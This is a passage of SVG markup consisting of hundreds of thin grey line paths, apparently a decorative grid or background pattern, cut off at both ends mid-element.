stroke="#e5e5e5" d="M98.941 0H0"/><path id="Line_6404" data-name="Line 6404" transform="translate(1463.138 1324.207)" stroke="#e5e5e5" d="M98.941 0H0"/><path id="Line_6405" data-name="Line 6405" transform="translate(1463.138 1348.918)" stroke="#e8e8e8" d="M98.941 0H0"/><path id="Line_6406" data-name="Line 6406" transform="translate(1463.138 1373.531)" stroke="#f8f8f8" d="M98.941 0H0"/><path id="Line_6407" data-name="Line 6407" transform="translate(1463.138 1398.143)" stroke="#e5e5e5" d="M98.941 0H0"/><path id="Line_6408" data-name="Line 6408" transform="translate(1684.848 1274.492)" stroke="#f8f8f8" d="M0 102.863V0"/><path id="Line_6409" data-name="Line 6409" transform="translate(1660.138 1274.492)" stroke="#e5e5e5" d="M0 102.863V0"/><path id="Line_6410" data-name="Line 6410" transform="translate(1635.525 1274.492)" stroke="#f2f2f2" d="M0 102.863V0"/><path id="Line_6411" data-name="Line 6411" transform="translate(1610.814 1274.492)" stroke="#e5e5e5" d="M0 102.863V0"/><path id="Line_6412" data-name="Line 6412" transform="translate(1586.201 1274.492)" stroke="#e8e8e8" d="M0 102.863V0"/><path id="Line_6413" data-name="Line 6413" transform="translate(214.854 1418.54)" stroke="#f2f2f2" d="M0 73.74V0"/><path id="Line_6414" data-name="Line 6414" transform="translate(190.241 1418.54)" stroke="#f8f8f8" d="M0 73.74V0"/><path id="Line_6415" data-name="Line 6415" transform="translate(165.531 1418.54)" stroke="#f8f8f8" d="M0 73.74V0"/><path id="Line_6416" data-name="Line 6416" transform="translate(140.918 1418.54)" stroke="#eee" d="M0 73.74V0"/><path id="Line_6417" data-name="Line 6417" transform="translate(116.207 1418.54)" stroke="#e5e5e5" d="M0 73.74V0"/><path id="Line_6418" data-name="Line 6418" transform="translate(237.407 1356.763)" stroke="#e8e8e8" d="M172.093 0H0"/><path id="Line_6419" data-name="Line 6419" transform="translate(237.407 1381.474)" stroke="#e8e8e8" d="M172.093 0H0"/><path id="Line_6420" data-name="Line 6420" transform="translate(237.407 1406.086)" stroke="#f2f2f2" d="M172.093 0H0"/><path id="Line_6421" data-name="Line 6421" transform="translate(237.407 1430.797)" stroke="#f8f8f8" d="M172.093 0H0"/><path id="Line_6422" data-name="Line 6422" transform="translate(237.407 1455.41)" stroke="#eee" d="M172.093 0H0"/><path id="Line_6423" data-name="Line 6423" transform="translate(-62.651 1346.172)" stroke="#eee" d="M155.619 0H0"/><path id="Line_6424" data-name="Line 6424" transform="translate(-62.651 1370.785)" stroke="#e5e5e5" d="M155.619 0H0"/><path id="Line_6425" data-name="Line 6425" transform="translate(-62.651 1395.398)" stroke="#f2f2f2" d="M155.619 0H0"/><path id="Line_6426" data-name="Line 6426" transform="translate(-62.651 1420.109)" stroke="#f2f2f2" d="M155.619 0H0"/><path id="Line_6427" data-name="Line 6427" transform="translate(-62.651 1444.721)" stroke="#f8f8f8" d="M155.619 0H0"/><path id="Line_6428" data-name="Line 6428" transform="translate(1941.761 -9.78)" stroke="#eee" d="M0 0v138.066"/><path id="Line_6429" data-name="Line 6429" transform="translate(1966.472 -9.78)" stroke="#e8e8e8" d="M0 0v138.066"/><path id="Line_6430" data-name="Line 6430" transform="translate(1917.149 -9.78)" stroke="#f8f8f8" d="M0 0v138.066"/><path id="Line_6431" data-name="Line 6431" transform="translate(1991.085 -9.78)" stroke="#eee" d="M0 0v138.066"/><path id="Line_6432" data-name="Line 6432" transform="translate(2015.796 -9.78)" stroke="#eee" d="M0 0v138.066"/><path id="Line_6433" data-name="Line 6433" transform="translate(2040.408 -9.78)" stroke="#e8e8e8" d="M0 0v138.066"/><path id="Line_6434" data-name="Line 6434" transform="translate(2065.021 -9.78)" stroke="#eee" d="M0 0v138.066"/><path id="Line_6435" data-name="Line 6435" transform="translate(1932.642 272.138)" stroke="#e5e5e5" d="M0 0h132.379"/><path id="Line_6436" data-name="Line 6436" transform="translate(1932.642 247.526)" stroke="#e5e5e5" d="M0 0h132.379"/><path id="Line_6437" data-name="Line 6437" transform="translate(1932.642 222.815)" stroke="#f8f8f8" d="M0 0h132.379"/><path id="Line_6438" data-name="Line 6438" transform="translate(1932.642 198.202)" stroke="#f2f2f2" d="M0 0h132.379"/><path id="Line_6439" data-name="Line 6439" transform="translate(1917.149 173.492)" stroke="#f8f8f8" d="M0 0h147.872"/><path id="Line_6440" data-name="Line 6440" transform="translate(1917.149 148.879)" stroke="#e8e8e8" d="M0 0h147.872"/><path id="Line_6441" data-name="Line 6441" transform="translate(1909.402 -132.941)" stroke="#eee" d="M155.619 0H0"/><path id="Line_6442" data-name="Line 6442" transform="translate(1909.402 -108.23)" stroke="#e5e5e5" d="M155.619 0H0"/><path id="Line_6443" data-name="Line 6443" transform="translate(1909.402 -83.618)" stroke="#f2f2f2" d="M155.619 0H0"/><path id="Line_6444" data-name="Line 6444" transform="translate(1909.402 -59.005)" stroke="#f2f2f2" d="M155.619 0H0"/><path id="Line_6445" data-name="Line 6445" transform="translate(1909.402 -34.294)" stroke="#f8f8f8" d="M155.619 0H0"/><path id="Line_6446" data-name="Line 6446" transform="translate(1899.792 395.104)" stroke="#e5e5e5" d="M0 0h165.228"/><path id="Line_6447" data-name="Line 6447" transform="translate(1899.792 370.491)" stroke="#eee" d="M0 0h165.228"/><path id="Line_6448" data-name="Line 6448" transform="translate(1899.792 345.878)" stroke="#e8e8e8" d="M0 0h165.228"/><path id="Line_6449" data-name="Line 6449" transform="translate(1899.792 321.168)" stroke="#eee" d="M0 0h165.228"/><path id="Line_6450" data-name="Line 6450" transform="translate(1899.792 296.555)" stroke="#eee" d="M0 0h165.228"/><path id="Line_6451" data-name="Line 6451" transform="translate(1966.472 414.715)" stroke="#f2f2f2" d="M0 0v123.358"/><path id="Line_6452" data-name="Line 6452" transform="translate(1991.085 414.715)" stroke="#f8f8f8" d="M0 0v123.358"/><path id="Line_6453" data-name="Line 6453" transform="translate(2015.796 414.715)" stroke="#f2f2f2" d="M0 0v123.358"/><path id="Line_6454" data-name="Line 6454" transform="translate(2040.408 414.715)" stroke="#e8e8e8" d="M0 0v123.358"/><path id="Line_6455" data-name="Line 6455" transform="translate(2065.021 414.715)" stroke="#e5e5e5" d="M0 0v123.358"/><path id="Line_6456" data-name="Line 6456" transform="translate(1950.979 657.116)" stroke="#eee" d="M0 0h114.042"/><path id="Line_6457" data-name="Line 6457" transform="translate(1950.979 632.503)" stroke="#eee" d="M0 0h114.042"/><path id="Line_6458" data-name="Line 6458" transform="translate(1950.979 607.792)" stroke="#e5e5e5" d="M0 0h114.042"/><path id="Line_6459" data-name="Line 6459" transform="translate(1950.979 583.18)" stroke="#eee" d="M0 0h114.042"/><path id="Line_6460" data-name="Line 6460" transform="translate(1950.979 558.567)" stroke="#eee" d="M0 0h114.042"/><path id="Line_6461" data-name="Line 6461" transform="translate(1941.761 680.65)" stroke="#e5e5e5" d="M0 0v122.181"/><path id="Line_6462" data-name="Line 6462" transform="translate(1966.472 680.65)" stroke="#f2f2f2" d="M0 0v122.181"/><path id="Line_6463" data-name="Line 6463" transform="translate(1991.085 680.65)" stroke="#e5e5e5" d="M0 0v122.181"/><path id="Line_6464" data-name="Line 6464" transform="translate(2015.796 680.65)" stroke="#f8f8f8" d="M0 0v122.181"/><path id="Line_6465" data-name="Line 6465" transform="translate(2040.408 680.65)" stroke="#e8e8e8" d="M0 0v122.181"/><path id="Line_6466" data-name="Line 6466" transform="translate(2065.021 680.65)" stroke="#f8f8f8" d="M0 0v122.181"/><path id="Line_6467" data-name="Line 6467" transform="translate(1938.329 927.267)" stroke="#f8f8f8" d="M0 0h126.692"/><path id="Line_6468" data-name="Line 6468" transform="translate(1938.329 902.556)" stroke="#eee" d="M0 0h126.692"/><path id="Line_6469" data-name="Line 6469" transform="translate(1938.329 877.943)" stroke="#e5e5e5" d="M0 0h126.692"/><path id="Line_6470" data-name="Line 6470" transform="translate(1938.329 853.233)" stroke="#f8f8f8" d="M0 0h126.692"/><path id="Line_6471" data-name="Line 6471" transform="translate(1938.329 828.62)" stroke="#e8e8e8" d="M0 0h126.692"/><path id="Line_6472" data-name="Line 6472" transform="translate(2012.363 948.447)" stroke="#e8e8e8" d="M0 82.369V0"/><path id="Line_6473" data-name="Line 6473" transform="translate(1987.653 948.447)" stroke="#e5e5e5" d="M0 82.369V0"/><path id="Line_6474" data-name="Line 6474" transform="translate(1963.04 948.447)" stroke="#f2f2f2" d="M0 82.369V0"/><path id="Line_6475" data-name="Line 6475" transform="translate(1938.329 948.447)" stroke="#f2f2f2" d="M0 82.369V0"/><path id="Line_6476" data-name="Line 6476" transform="translate(1921.757 1126.227)" stroke="#e5e5e5" d="M0 0h94.724"/><path id="Line_6477" data-name="Line 6477" transform="translate(1921.757 1101.517)" stroke="#f2f2f2" d="M0 0h94.724"/><path id="Line_6478" data-name="Line 6478" transform="translate(1921.757 1076.904)" stroke="#e8e8e8" d="M0 0h94.724"/><path id="Line_6479" data-name="Line 6479" transform="translate(1921.757 1052.193)" stroke="#f2f2f2" d="M0 0h94.724"/><path id="Line_6480" data-name="Line 6480" transform="translate(1888.319 1148.683)" stroke="#e5e5e5" d="M0 0v95.607"/><path id="Line_6481" data-name="Line 6481" transform="translate(1912.932 1148.683)" stroke="#e8e8e8" d="M0 0v95.607"/><path id="Line_6482" data-name="Line 6482" transform="translate(1937.545 1148.683)" stroke="#f2f2f2" d="M0 0v95.607"/><path id="Line_6483" data-name="Line 6483" transform="translate(1962.256 1148.683)" stroke="#f2f2f2" d="M0 0v95.607"/><path id="Line_6484" data-name="Line 6484" transform="translate(1986.868 1148.683)" stroke="#f8f8f8" d="M0 0v95.607"/><path id="Line_6485" data-name="Line 6485" transform="translate(2011.579 1148.683)" stroke="#f8f8f8" d="M0 0v95.607"/><path id="Line_6486" data-name="Line 6486" transform="translate(1912.932 1265.863)" stroke="#e5e5e5" d="M0 0v51.971"/><path id="Line_6487" data-name="Line 6487" transform="translate(1937.545 1265.863)" stroke="#f2f2f2" d="M0 0v51.971"/><path id="Line_6488" data-name="Line 6488" transform="translate(1962.256 1265.863)" stroke="#f8f8f8" d="M0 0v51.971"/><path id="Line_6489" data-name="Line 6489" transform="translate(1986.868 1265.863)" stroke="#f8f8f8" d="M0 0v51.971"/><path id="Line_6490" data-name="Line 6490" transform="translate(2011.579 1265.863)" stroke="#f2f2f2" d="M0 0v51.971"/><path id="Line_6491" data-name="Line 6491" transform="translate(1909.402 1346.172)" stroke="#eee" d="M155.619 0H0"/><path id="Line_6492" data-name="Line 6492" transform="translate(1909.402 1370.785)" stroke="#e5e5e5" d="M155.619 0H0"/><path id="Line_6493" data-name="Line 6493" transform="translate(1909.402 1395.398)" stroke="#f2f2f2" d="M155.619 0H0"/><path id="Line_6494" data-name="Line 6494" transform="translate(1909.402 1420.109)" stroke="#f2f2f2" d="M155.619 0H0"/><path id="Line_6495" data-name="Line 6495" transform="translate(1909.402 1444.721)" stroke="#f8f8f8" d="M155.619 0H0"/><path id="Line_6496" data-name="Line 6496" transform="translate(561.098 1418.54)" stroke="#e8e8e8" d="M0 109.433V0"/><path id="Line_6497" data-name="Line 6497" transform="translate(536.486 1418.54)" stroke="#e5e5e5" d="M0 109.433V0"/><path id="Line_6498" data-name="Line 6498" transform="translate(511.873 1418.54)" stroke="#e5e5e5" d="M0 109.433V0"/><path id="Line_6499" data-name="Line 6499" transform="translate(487.162 1418.54)" stroke="#f2f2f2" d="M0 109.433V0"/><path id="Line_6500" data-name="Line 6500" transform="translate(462.55 1418.54)" stroke="#e5e5e5" d="M0 109.433V0"/><path id="Line_6501" data-name="Line 6501" transform="translate(437.937 1418.54)" stroke="#e5e5e5" d="M0 109.433V0"/><path id="Line_6502" data-name="Line 6502" transform="translate(812.618 1399.909)" stroke="#eee" d="M0 128.064V0"/><path id="Line_6503" data-name="Line 6503" transform="translate(787.908 1399.909)" stroke="#eee" d="M0 128.064V0"/><path id="Line_6504" data-name="Line 6504" transform="translate(763.295 1399.909)" stroke="#f2f2f2" d="M0 128.064V0"/><path id="Line_6505" data-name="Line 6505" transform="translate(738.682 1399.909)" stroke="#e5e5e5" d="M0 128.064V0"/><path id="Line_6506" data-name="Line 6506" transform="translate(713.971 1399.909)" stroke="#f2f2f2" d="M0 128.064V0"/><path id="Line_6507" data-name="Line 6507" transform="translate(840.075 1399.124)" stroke="#f2f2f2" d="M105.707 0H0"/><path id="Line_6508" data-name="Line 6508" transform="translate(840.075 1423.737)" stroke="#e8e8e8" d="M105.707 0H0"/><path id="Line_6509" data-name="Line 6509" transform="translate(840.075 1448.448)" stroke="#eee" d="M105.707 0H0"/><path id="Line_6510" data-name="Line 6510" transform="translate(840.075 1473.06)" stroke="#eee" d="M105.707 0H0"/><path id="Line_6511" data-name="Line 6511" transform="translate(840.075 1497.673)" stroke="#e8e8e8" d="M105.707 0H0"/><path id="Line_6512" data-name="Line 6512" transform="translate(840.075 1522.383)" stroke="#eee" d="M105.707 0H0"/><path id="Line_6513" data-name="Line 6513" transform="translate(1048.253 1365.98)" stroke="#f2f2f2" d="M0 120.612V0"/><path id="Line_6514" data-name="Line 6514" transform="translate(1023.64 1365.98)" stroke="#f2f2f2" d="M0 120.612V0"/><path id="Line_6515" data-name="Line 6515" transform="translate(998.929 1365.98)" stroke="#e8e8e8" d="M0 120.612V0"/><path id="Line_6516" data-name="Line 6516" transform="translate(974.317 1365.98)" stroke="#e8e8e8" d="M0 120.612V0"/><path id="Line_6517" data-name="Line 6517" transform="translate(1071.591 1500.222)" stroke="#f2f2f2" d="M0 0h124.044"/><path id="Line_6518" data-name="Line 6518" transform="translate(1071.591 1475.609)" stroke="#e5e5e5" d="M0 0h124.044"/><path id="Line_6519" data-name="Line 6519" transform="translate(1071.591 1450.899)" stroke="#e5e5e5" d="M0 0h124.044"/><path id="Line_6520" data-name="Line 6520" transform="translate(1071.591 1426.286)" stroke="#f8f8f8" d="M0 0h124.044"/><path id="Line_6521" data-name="Line 6521" transform="translate(1319.286 1412.166)" stroke="#eee" d="M0 168.17V0"/><path id="Line_6522" data-name="Line 6522" transform="translate(1294.674 1412.166)" stroke="#f2f2f2" d="M0 168.17V0"/><path id="Line_6523" data-name="Line 6523" transform="translate(1269.963 1412.166)" stroke="#e8e8e8" d="M0 168.17V0"/><path id="Line_6524" data-name="Line 6524" transform="translate(1245.35 1412.166)" stroke="#e5e5e5" d="M0 168.17V0"/><path id="Line_6525" data-name="Line 6525" transform="translate(1220.738 1412.166)" stroke="#e5e5e5" d="M0 168.17V0"/><path id="Line_6526" data-name="Line 6526" transform="translate(1339.879 1475.904)" stroke="#e8e8e8" d="M0 0h100.412"/><path id="Line_6527" data-name="Line 6527" transform="translate(1339.879 1451.291)" stroke="#eee" d="M0 0h100.412"/><path id="Line_6528" data-name="Line 6528" transform="translate(1339.879 1426.678)" stroke="#eee" d="M0 0h100.412"/><path id="Line_6529" data-name="Line 6529" transform="translate(1339.879 1401.968)" stroke="#eee" d="M0 0h100.412"/><path id="Line_6530" data-name="Line 6530" transform="translate(1339.879 1377.355)" stroke="#e5e5e5" d="M0 0h100.412"/><path id="Line_6531" data-name="Line 6531" transform="translate(1562.471 1418.54)" stroke="#eee" d="M0 109.433V0"/><path id="Line_6532" data-name="Line 6532" transform="translate(1537.859 1418.54)" stroke="#eee" d="M0 109.433V0"/><path id="Line_6533" data-name="Line 6533" transform="translate(1513.148 1418.54)" stroke="#e5e5e5" d="M0 109.433V0"/><path id="Line_6534" data-name="Line 6534" transform="translate(1488.535 1418.54)" stroke="#eee" d="M0 109.433V0"/><path id="Line_6535" data-name="Line 6535" transform="translate(1463.923 1418.54)" stroke="#f2f2f2" d="M0 109.433V0"/><path id="Line_6536" data-name="Line 6536" transform="translate(1586.201 1472.276)" stroke="#f2f2f2" d="M0 0h104.236"/><path id="Line_6537" data-name="Line 6537" transform="translate(1586.201 1447.663)" stroke="#e5e5e5" d="M0 0h104.236"/><path id="Line_6538" data-name="Line 6538" transform="translate(1586.201 1422.952)" stroke="#e8e8e8" d="M0 0h104.236"/><path id="Line_6539" data-name="Line 6539" transform="translate(1586.201 1398.34)" stroke="#f8f8f8" d="M0 0h104.236"/><path id="Line_6540" data-name="Line 6540" transform="translate(1790.457 1421.383)" stroke="#e8e8e8" d="M0 106.59V0"/><path id="Line_6541" data-name="Line 6541" transform="translate(1765.844 1421.383)" stroke="#e8e8e8" d="M0 106.59V0"/><path id="Line_6542" data-name="Line 6542" transform="translate(1741.134 1421.383)" stroke="#f2f2f2" d="M0 106.59V0"/><path id="Line_6543" data-name="Line 6543" transform="translate(1716.521 1421.383)" stroke="#f2f2f2" d="M0 106.59V0"/><path id="Line_6544" data-name="Line 6544" transform="translate(1887.927 1365.98)" stroke="#eee" d="M0 107.276V0"/><path id="Line_6545" data-name="Line 6545" transform="translate(1863.315 1365.98)" stroke="#e5e5e5" d="M0 107.276V0"/><path id="Line_6546" data-name="Line 6546" transform="translate(1838.604 1365.98)" stroke="#e5e5e5" d="M0 107.276V0"/><path id="Line_6547" data-name="Line 6547" transform="translate(1813.991 1365.98)" stroke="#f2f2f2" d="M0 107.276V0"/></g><g id="Group_950" data-name="Group 950" opacity=".5" clip-path="url(#clip-path-3)"><path id="Line_6548" data-name="Line 6548" transform="translate(-18.226 794.527)" stroke="#eee" d="M0 0v69.545"/><path id="Line_6549" data-name="Line 6549" transform="translate(-5.828 794.527)" stroke="#e8e8e8" d="M0 0v69.545"/><path id="Line_6550" data-name="Line 6550" transform="translate(6.569 794.527)" stroke="#eee" d="M0 0v69.545"/><path id="Line_6551" data-name="Line 6551" transform="translate(19.016 794.527)" stroke="#eee" d="M0 0v69.545"/><path id="Line_6552" data-name="Line 6552" transform="translate(31.414 794.527)" stroke="#e8e8e8" d="M0 0v69.545"/><path id="Line_6553" data-name="Line 6553" transform="translate(43.86 794.527)" stroke="#eee" d="M0 0v69.545"/><path id="Line_6554" data-name="Line 6554" transform="translate(55.567 822.088)" stroke="#e5e5e5" d="M49.689 0H0"/><path id="Line_6555" data-name="Line 6555" transform="translate(55.567 834.485)" stroke="#eee" d="M49.689 0H0"/><path id="Line_6556" data-name="Line 6556" transform="translate(55.567 846.883)" stroke="#eee" d="M49.689 0H0"/><path id="Line_6557" data-name="Line 6557" transform="translate(55.567 859.33)" stroke="#f2f2f2" d="M49.689 0H0"/><path id="Line_6558" data-name="Line 6558" transform="translate(55.567 871.727)" stroke="#f2f2f2" d="M49.689 0H0"/><path id="Line_6559" data-name="Line 6559" transform="translate(55.567 884.174)" stroke="#e5e5e5" d="M49.689 0H0"/><path id="Line_6560" data-name="Line 6560" transform="translate(-22.869 936.53)" stroke="#e5e5e5" d="M0 0h66.729"/><path id="Line_6561" data-name="Line 6561" transform="translate(-22.869 924.133)" stroke="#e5e5e5" d="M0 0h66.729"/><path id="Line_6562" data-name="Line 6562" transform="translate(-22.869 911.686)" stroke="#f8f8f8" d="M0 0h66.729"/><path id="Line_6563" data-name="Line 6563" transform="translate(-22.869 899.288)" stroke="#f2f2f2" d="M0 0h66.729"/><path id="Line_6564" data-name="Line 6564" transform="translate(-22.869 886.891)" stroke="#f8f8f8" d="M0 0h66.729"/><path id="Line_6565" data-name="Line 6565" transform="translate(-22.869 874.444)" stroke="#e8e8e8" d="M0 0h66.729"/><path id="Line_6566" data-name="Line 6566" transform="translate(117.653 933.369)" stroke="#eee" d="M0 20.695V0"/><path id="Line_6567" data-name="Line 6567" transform="translate(105.206 933.369)" stroke="#f2f2f2" d="M0 20.695V0"/><path id="Line_6568" data-name="Line 6568" transform="translate(92.808 933.369)" stroke="#eee" d="M0 20.695V0"/><path id="Line_6569" data-name="Line 6569" transform="translate(80.411 933.369)" stroke="#e8e8e8" d="M0 20.695V0"/><path id="Line_6570" data-name="Line 6570" transform="translate(67.964 933.369)" stroke="#e5e5e5" d="M0 20.695V0"/><path id="Line_6571" data-name="Line 6571" transform="translate(55.567 933.369)" stroke="#f2f2f2" d="M0 20.695V0"/><path id="Line_6572" data-name="Line 6572" transform="translate(203.497 799.269)" stroke="#f2f2f2" d="M0 84.906V0"/><path id="Line_6573" data-name="Line 6573" transform="translate(191.099 799.269)" stroke="#e5e5e5" d="M0 84.906V0"/><path id="Line_6574" data-name="Line 6574" transform="translate(178.702 799.269)" stroke="#eee" d="M0 84.906V0"/><path id="Line_6575" data-name="Line 6575" transform="translate(166.255 799.269)" stroke="#f2f2f2" d="M0 84.906V0"/><path id="Line_6576" data-name="Line 6576" transform="translate(153.857 799.269)" stroke="#e5e5e5" d="M0 84.906V0"/><path id="Line_6577" data-name="Line 6577" transform="translate(141.411 799.269)" stroke="#f2f2f2" d="M0 84.906V0"/><path id="Line_6578" data-name="Line 6578" transform="translate(129.013 799.269)" stroke="#e8e8e8" d="M0 84.906V0"/><path id="Line_6579" data-name="Line 6579" transform="translate(116.616 799.269)" stroke="#e5e5e5" d="M0 84.906V0"/><path id="Line_6580" data-name="Line 6580" transform="translate(105.206 757.038)" stroke="#f2f2f2" d="M0 49.096V0"/><path id="Line_6581" data-name="Line 6581" transform="translate(92.808 757.038)" stroke="#f8f8f8" d="M0 49.096V0"/><path id="Line_6582" data-name="Line 6582" transform="translate(80.411 757.038)" stroke="#f8f8f8" d="M0 49.096V0"/><path id="Line_6583" data-name="Line 6583" transform="translate(67.964 757.038)" stroke="#eee" d="M0 49.096V0"/><path id="Line_6584" data-name="Line 6584" transform="translate(55.567 757.038)" stroke="#e5e5e5" d="M0 49.096V0"/><path id="Line_6585" data-name="Line 6585" transform="translate(116.616 737.874)" stroke="#e8e8e8" d="M86.634 0H0"/><path id="Line_6586" data-name="Line 6586" transform="translate(116.616 750.321)" stroke="#e8e8e8" d="M86.634 0H0"/><path id="Line_6587" data-name="Line 6587" transform="translate(116.616 762.718)" stroke="#f2f2f2" d="M86.634 0H0"/><path id="Line_6588" data-name="Line 6588" transform="translate(116.616 775.116)" stroke="#f8f8f8" d="M86.634 0H0"/><path id="Line_6589" data-name="Line 6589" transform="translate(116.616 787.563)" stroke="#eee" d="M86.634 0H0"/><path id="Line_6590" data-name="Line 6590" transform="translate(-34.575 732.49)" stroke="#eee" d="M78.435 0H0"/><path id="Line_6591" data-name="Line 6591" transform="translate(-34.575 744.937)" stroke="#e5e5e5" d="M78.435 0H0"/><path id="Line_6592" data-name="Line 6592" transform="translate(-34.575 757.334)" stroke="#f2f2f2" d="M78.435 0H0"/><path id="Line_6593" data-name="Line 6593" transform="translate(-34.575 769.732)" stroke="#f2f2f2" d="M78.435 0H0"/><path id="Line_6594" data-name="Line 6594" transform="translate(-34.575 782.179)" stroke="#f8f8f8" d="M78.435 0H0"/><path id="Line_6595" data-name="Line 6595" transform="translate(-39.415 998.468)" stroke="#e5e5e5" d="M0 0h83.276"/><path id="Line_6596" data-name="Line 6596" transform="translate(-39.415 986.071)" stroke="#eee" d="M0 0h83.276"/><path id="Line_6597" data-name="Line 6597" transform="translate(-39.415 973.673)" stroke="#e8e8e8" d="M0 0h83.276"/><path id="Line_6598" data-name="Line 6598" transform="translate(-39.415 961.226)" stroke="#eee" d="M0 0h83.276"/><path id="Line_6599" data-name="Line 6599" transform="translate(-39.415 948.829)" stroke="#eee" d="M0 0h83.276"/><path id="Line_6600" data-name="Line 6600" transform="translate(55.567 1026.276)" stroke="#e5e5e5" d="M0 0h61.049"/><path id="Line_6601" data-name="Line 6601" transform="translate(55.567 1013.829)" stroke="#f2f2f2" d="M0 0h61.049"/><path id="Line_6602" data-name="Line 6602" transform="translate(55.567 1001.432)" stroke="#e5e5e5" d="M0 0h61.049"/><path id="Line_6603" data-name="Line 6603" transform="translate(55.567 989.034)" stroke="#e5e5e5" d="M0 0h61.049"/><path id="Line_6604" data-name="Line 6604" transform="translate(55.567 976.587)" stroke="#f8f8f8" d="M0 0h61.049"/><path id="Line_6605" data-name="Line 6605" transform="translate(55.567 964.19)" stroke="#e8e8e8" d="M0 0h61.049"/><path id="Line_6606" data-name="Line 6606" transform="translate(129.952 957.571)" stroke="#f2f2f2" d="M0 0h69.149"/><path id="Line_6607" data-name="Line 6607" transform="translate(129.952 945.124)" stroke="#eee" d="M0 0h69.149"/><path id="Line_6608" data-name="Line 6608" transform="translate(129.952 932.727)" stroke="#e5e5e5" d="M0 0h69.149"/><path id="Line_6609" data-name="Line 6609" transform="translate(129.952 920.28)" stroke="#f2f2f2" d="M0 0h69.149"/><path id="Line_6610" data-name="Line 6610" transform="translate(129.952 907.883)" stroke="#f2f2f2" d="M0 0h69.149"/><path id="Line_6611" data-name="Line 6611" transform="translate(129.952 895.485)" stroke="#f8f8f8" d="M0 0h69.149"/><path id="Line_6612" data-name="Line 6612" transform="translate(193.273 970.315)" stroke="#f2f2f2" d="M0 45.194V0"/><path id="Line_6613" data-name="Line 6613" transform="translate(180.826 970.315)" stroke="#e5e5e5" d="M0 45.194V0"/><path id="Line_6614" data-name="Line 6614" transform="translate(168.428 970.315)" stroke="#eee" d="M0 45.194V0"/><path id="Line_6615" data-name="Line 6615" transform="translate(156.031 970.315)" stroke="#e5e5e5" d="M0 45.194V0"/><path id="Line_6616" data-name="Line 6616" transform="translate(143.584 970.315)" stroke="#eee" d="M0 45.194V0"/><path id="Line_6617" data-name="Line 6617" transform="translate(131.186 970.315)" stroke="#eee" d="M0 45.194V0"/><path id="Line_6618" data-name="Line 6618" transform="translate(272.943 940.284)" stroke="#f2f2f2" d="M0 52.208V0"/><path id="Line_6619" data-name="Line 6619" transform="translate(260.545 940.284)" stroke="#e5e5e5" d="M0 52.208V0"/><path id="Line_6620" data-name="Line 6620" transform="translate(248.098 940.284)" stroke="#eee" d="M0 52.208V0"/><path id="Line_6621" data-name="Line 6621" transform="translate(235.701 940.284)" stroke="#e5e5e5" d="M0 52.208V0"/><path id="Line_6622" data-name="Line 6622" transform="translate(223.303 940.284)" stroke="#f2f2f2" d="M0 52.208V0"/><path id="Line_6623" data-name="Line 6623" transform="translate(210.856 940.284)" stroke="#e5e5e5" d="M0 52.208V0"/><path id="Line_6624" data-name="Line 6624" transform="translate(217.574 837.597)" stroke="#f8f8f8" d="M65.297 0H0"/><path id="Line_6625" data-name="Line 6625" transform="translate(217.574 849.995)" stroke="#e8e8e8" d="M65.297 0H0"/><path id="Line_6626" data-name="Line 6626" transform="translate(217.574 862.442)" stroke="#e8e8e8" d="M65.297 0H0"/><path id="Line_6627" data-name="Line 6627" transform="translate(217.574 874.839)" stroke="#e5e5e5" d="M65.297 0H0"/><path id="Line_6628" data-name="Line 6628" transform="translate(217.574 887.286)" stroke="#eee" d="M65.297 0H0"/><path id="Line_6629" data-name="Line 6629" transform="translate(217.574 899.683)" stroke="#e8e8e8" d="M65.297 0H0"/><path id="Line_6630" data-name="Line 6630" transform="translate(279.66 774.819)" stroke="#e8e8e8" d="M0 49.294V0"/><path id="Line_6631" data-name="Line 6631" transform="translate(267.263 774.819)" stroke="#e5e5e5" d="M0 49.294V0"/><path id="Line_6632" data-name="Line 6632" transform="translate(254.816 774.819)" stroke="#e5e5e5" d="M0 49.294V0"/><path id="Line_6633" data-name="Line 6633" transform="translate(242.418 774.819)" stroke="#f2f2f2" d="M0 49.294V0"/><path id="Line_6634" data-name="Line 6634" transform="translate(229.971 774.819)" stroke="#e5e5e5" d="M0 49.294V0"/><path id="Line_6635" data-name="Line 6635" transform="translate(217.574 774.819)" stroke="#e5e5e5" d="M0 49.294V0"/><path id="Line_6636" data-name="Line 6636" transform="translate(286.427 949.916)" stroke="#eee" d="M0 0h53.69"/><path id="Line_6637" data-name="Line 6637" transform="translate(286.427 937.469)" stroke="#f8f8f8" d="M0 0h53.69"/><path id="Line_6638" data-name="Line 6638" transform="translate(286.427 925.071)" stroke="#f2f2f2" d="M0 0h53.69"/><path id="Line_6639" data-name="Line 6639" transform="translate(286.427 912.674)" stroke="#f2f2f2" d="M0 0h53.69"/><path id="Line_6640" data-name="Line 6640" transform="translate(342.339 855.872)" stroke="#e8e8e8" d="M0 43.811V0"/><path id="Line_6641" data-name="Line 6641" transform="translate(329.942 855.872)" stroke="#f8f8f8" d="M0 43.811V0"/><path id="Line_6642" data-name="Line 6642" transform="translate(317.544 855.872)" stroke="#e8e8e8" d="M0 43.811V0"/><path id="Line_6643" data-name="Line 6643" transform="translate(305.097 855.872)" stroke="#e5e5e5" d="M0 43.811V0"/><path id="Line_6644" data-name="Line 6644" transform="translate(292.7 855.872)" stroke="#eee" d="M0 43.811V0"/><path id="Line_6645" data-name="Line 6645" transform="translate(342.339 776.746)" stroke="#e8e8e8" d="M0 21.041V0"/><path id="Line_6646" data-name="Line 6646" transform="translate(329.942 776.746)" stroke="#f8f8f8" d="M0 21.041V0"/><path id="Line_6647" data-name="Line 6647" transform="translate(317.544 776.746)" stroke="#e8e8e8" d="M0 21.041V0"/><path id="Line_6648" data-name="Line 6648" transform="translate(305.097 776.746)" stroke="#e5e5e5" d="M0 21.041V0"/><path id="Line_6649" data-name="Line 6649" transform="translate(292.7 776.746)" stroke="#eee" d="M0 21.041V0"/><path id="Line_6650" data-name="Line 6650" transform="translate(292.7 729.872)" stroke="#eee" d="M53.196 0H0"/><path id="Line_6651" data-name="Line 6651" transform="translate(292.7 742.27)" stroke="#eee" d="M53.196 0H0"/><path id="Line_6652" data-name="Line 6652" transform="translate(292.7 754.717)" stroke="#f2f2f2" d="M53.196 0H0"/><path id="Line_6653" data-name="Line 6653" transform="translate(292.7 767.114)" stroke="#eee" d="M53.196 0H0"/><path id="Line_6654" data-name="Line 6654" transform="translate(292.7 806.974)" stroke="#eee" d="M53.196 0H0"/><path id="Line_6655" data-name="Line 6655" transform="translate(292.7 819.421)" stroke="#eee" d="M53.196 0H0"/><path id="Line_6656" data-name="Line 6656" transform="translate(292.7 831.818)" stroke="#f2f2f2" d="M53.196 